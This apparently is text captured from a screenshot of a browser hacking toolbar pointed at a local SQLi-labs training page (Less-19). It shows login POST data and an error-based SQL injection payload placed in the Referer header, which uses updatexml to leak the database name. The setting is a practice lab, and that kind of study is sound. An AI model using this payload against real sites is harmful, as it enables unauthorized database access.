 Load URL
http://localhost:81/SQLI-LABS/sqli-labs-master/Less-19/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin&passwd=0
R ' and updatexml(1,concat(0x7e, (select database()),0x7e),1) and '1' = '1